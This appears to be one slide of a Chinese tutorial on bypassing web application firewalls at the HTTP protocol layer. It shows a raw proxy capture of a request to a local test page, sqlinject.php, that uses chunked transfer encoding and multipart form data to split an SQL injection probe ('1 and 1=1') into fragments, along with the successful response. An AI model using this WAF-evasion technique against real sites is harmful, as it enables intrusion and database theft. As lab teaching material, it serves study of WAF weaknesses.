 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: multipart/form-data; boundary=8
Content-Length: 98
Connection: close
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
3
--8
1
22
Content-Disposition: name="id"
2
4
1
3
2
an
4
3
d 1
5
2
=1
6
9
--8--
7
0
8
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 17:46:55 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td></tr><tr><td>1</td><td>lxj</td><td>123</td></tr></table>
共12张图,当前是第12张
在HTTP协议层面绕过WAF